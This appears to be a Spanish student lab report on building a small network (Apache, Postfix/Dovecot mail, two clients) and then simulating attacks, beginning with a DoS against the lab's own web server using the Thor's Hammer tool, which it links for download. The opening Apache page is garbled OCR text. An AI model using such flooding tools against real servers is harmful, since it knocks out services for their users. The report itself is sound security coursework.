|      | li<br>c | f you are a normal us<br>currently unavailable                                                                                    | er of this web site and don't know what this page is about, this probably means that the site due to maintenance. If the problem persists, please contact the site's administrator.                                                                                                    | e is        |   |   |
|      |         |                                                                                                    | Configuration Overview                                                                                                    |             |   |   |
|      |         | Jbuntu's Apache2 de<br>iles optimized for int<br>doc/apache2/READ<br>tself can be found by                                        | Fault configuration is different from the upstream default configuration, and split into seve<br>teraction with Ubuntu tools. The configuration system is <b>fully documented in /usr/share</b><br>IME.Debian.gz. Refer to this for the full documentation. Documentation for the web server<br>accessing the <b>manual</b> if the apache2 - doc package was installed on this server. | ral         |   |   |
|      | Т       | he configuration lay                                                                                                    | out for an Apache2 web server installation on Ubuntu systems is as follows:                                                                                                    |             |   |   |
|      |         | /etc/apache2/<br>  apache2.com<br>  ` po<br>  mods-enable<br>  [*.l<br>'*.c<br>  conf-enable<br>  `*.c<br>  sites-enabl<br>  `*.c | of<br>orts.conf<br>doad<br>conf<br>ed<br>conf<br>led<br>conf                                                                                                    |             |   |   |
|      | 3       | • apache2.conf<br>configuration file                                                                                              | is the main configuration file. It puts the pieces together by including all remaining<br>es when starting up the web server.                                                                                                    |             |   |   |
|      |         | <ul> <li>ports.conf is a<br/>for incoming con</li> </ul>                                                                          | always included from the main configuration file. It is used to determine the listening ports<br>nections, and this file can be customized anytime.                                                                                                    |             |   |   |
|      |         | <ul> <li>Configuration fil</li> </ul>                                                                                             | es in the mods -enabled/, conf - enabled/ and sites - enabled/ directories contain                                                                                                    |             |   |   |

**Rol en la red:** Provee información y servicios a empleados y posiblemente a clientes externos a través de la página web.

#### Video del funcionamiento de los servicio:

https://www.youtube.com/watch?v=qXzGfcQYRfQ

#### **SRV-MAIL (Servidor de Correo)**

**Funciones:** Gestiona el correo electrónico de la empresa (recepción y envío), utilizando Postfix como agente de transferencia de correo (MTA) y Dovecot como agente de entrega de correo (MDA).

**Configuración:** Configurado con el dominio netrna.domain, cambió a Maildir, permitiendo el relay de correos para clientes en la LAN y configuración de mailutils.

```
root@mail:/home/usuario# systemctl status dovecot
 dovecot.service - Dovecot IMAP/POP3 email server
     Loaded: loaded (/lib/systemd/system/dovecot.service; enabled; vendor prese>
     Active: active (running) since Mon 2024-04-15 07:16:04 UTC; 1h 26min ago
       Docs: man:dovecot(1)
             https://doc.dovecot.org/
   Main PID: 601 (dovecot)
     Status: "v2.3.16 (7e2e900c1a) running"
     Tasks: 4 (limit: 2221)
     Memory: 4.7M
        CPU: 26ms
     CGroup: /system.slice/dovecot.service
              —601 /usr/sbin/dovecot -F
—725 dovecot/anvil
               -726 dovecot/log
              └─729 dovecot/config
abr 15 07:16:03 mail.netrna.domain systemd[1]: Starting Dovecot IMAP/POP3 email>
abr 15 07:16:04 mail.netrna.domain dovecot[601]: master: Dovecot v2.3.16 (7e2e9
abr 15 07:16:04 mail.netrna.domain systemd[1]: Started Dovecot IMAP/POP3 email
lines 1-19/19 (END)
```

```
root@mail:/home/usuario# systemctl status postfix
postfix.service - Postfix Mail Transport Agent
Loaded: loaded (/lib/systemd/system/postfix.service; enabled; vendor preses
Active: active (exited) since Mon 2024-04-15 07:16:10 UTC; 1h 26min ago
Docs: man:postfix(1)
Main PID: 1487 (code=exited, status=0/SUCCESS)
CPU: 761us
abr 15 07:16:10 mail.netrna.domain systemd[1]: Starting Postfix Mail Transport >
abr 15 07:16:10 mail.netrna.domain systemd[1]: Finished Postfix Mail Transport >
lines 1-9/9 (END)
```

Permitimos el relay en nuestra red (192.168.233.0/24).



Como podemos ver en el cliente, ya nos podemos conectar con el usuario y el dominio y enviar un correo.





Y como podemos ver, ha sido recibido por el destinatario.



**Rol en la red:** Esencial para la comunicación interna y externa, permitiendo el intercambio de correos de manera segura y eficiente.

#### Video del funcionamiento del servicios:

https://www.youtube.com/watch?v=-ssvauoyQ00

#### CLIENTE-1 y CLIENTE-2 (Estaciones de Trabajo)

**Funciones:** Permiten a los usuarios acceder a los servicios de la red (navegación web, correo electrónico, etc.).

#### Cliente 1:







#### Cliente 2:

**Configuración:** Cliente 1 corre Ubuntu Desktop y Cliente 2 Windows 7, ambos configurados para operar dentro de la red, utilizando los servicios DNS, web, y mail proporcionados.

**Rol en la red:** Son los usuarios finales de los servicios proporcionados, realizando actividades cotidianas como navegar por Internet y enviar/recibir correo electrónico.

Cada componente está configurado para desempeñar un rol específico dentro de la infraestructura de red, asegurando que la red sea funcional.

#### Inciso:

Es importante resaltar que, aunque los servicios han sido instalados y configurados en las máquinas mencionadas, la seguridad de estas no ha sido tratada con la profundidad necesaria. Esto no es un descuido, sino parte de un enfoque práctico con el objetivo de identificar y demostrar vulnerabilidades en una red con configuraciones básicas, para luego proceder a implementar las correspondientes mejoras y soluciones de seguridad.

# Detección de posibles vulnerabilidades y solución.

Para asegurar una evaluación de seguridad integral, detallaremos métodos y técnicas adaptadas a cada tipo de ataque simulado. Esto nos permitirá identificar vulnerabilidades específicas en nuestra infraestructura de red y ajustar nuestras medidas de protección según sea necesario.

### Ataque DoS al servidor web

Este ataque prueba la capacidad del servidor para manejar un volumen excepcionalmente alto de tráfico. La técnica consiste en saturar el servidor con un flujo constante y masivo de datos, con el objetivo de agotar sus recursos hasta que se vuelva incapaz de procesar solicitudes legítimas. Este método nos ayudará a determinar la necesidad de implementar soluciones más robustas para la gestión de tráfico o la mejora de la infraestructura.

#### Realización del ataque:

Hemos instalado una herramienta llamada Thor's Hammer. A continuación, procederemos a descomprimir los archivos de la herramienta y posteriormente ejecutarla. Este proceso es crucial para iniciar la utilización de la herramienta.

Hemos descargado el ataque desde la propia web del centro, gracias a la documentación del profesor Jordi Farrero, a continuación el link de la descarga:

https://elpuig.xeill.net/Members/jordifarrero/2014-15-seguretat-en-xarxe s-sm2ab-diurn/uf2-scripts-demo/thor-hammer-python



Una vez descomprimido el archivo, procederemos a entrar en el directorio correspondiente.



Finalmente, ejecutaremos la herramienta utilizando el comando mostrado en la captura. Es importante especificar en el comando la dirección IP de la máquina víctima, lo cual indica claramente el destino de nuestro ataque.

